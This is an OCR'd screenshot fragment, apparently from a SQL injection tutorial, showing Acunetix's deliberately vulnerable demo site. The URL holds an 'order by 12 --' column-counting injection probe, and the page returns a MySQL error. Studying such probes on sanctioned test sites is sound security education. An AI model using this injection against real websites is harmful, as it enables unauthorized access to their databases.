 pictures
testphp.vulnweb.com/listproducts.php?cat=1 order by 12 --
Gmail YouTube Notizie Maps Traduci Google Sea… Ness
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Error: Unknown column '12' in 'order clause' Warning: mysql_fetch_array()
expects parameter 1 to be resource, boolean given in
/hj/var/www/listproducts.php on line 74